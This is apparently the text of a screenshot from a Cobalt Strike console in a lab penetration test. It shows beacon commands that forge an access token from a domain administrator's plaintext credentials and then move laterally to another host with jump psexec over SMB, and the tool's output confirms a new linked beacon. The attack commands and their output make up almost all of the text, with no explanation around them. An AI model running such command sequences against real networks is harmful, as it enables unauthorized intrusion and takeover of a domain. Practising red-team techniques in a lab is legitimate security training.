 192.168.17.130 cs Administrator * STU1 system.exe 4128
192.168.17.130 192.168.52.138 cs SYSTEM * OWA rundll32.exe 3156
Event Log X Beacon 192.168.17.130@1964 X Targets X Beacon 192.168.17.130@2700 X Beacon 192.168.17.130@4128 X Credentials X Scripts X Listeners X Beacon 192.168.17.130@2700 X
beacon> rev2self
[*] Tasked beacon to revert token
beacon> make_token GOD.ORG\Administrator 123.com
[*] Tasked beacon to create a token for GOD.ORG\Administrator
beacon> jump psexec OWA smb
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_82) on OWA via Service Control Manager (\\OWA\ADMIN$\f38d642.exe)
[+] host called home, sent: 287867 bytes
[+] Impersonated GOD\Administrator
[+] received output:
Started service f38d642 on OWA
[+] established link to child beacon: 192.168.52.138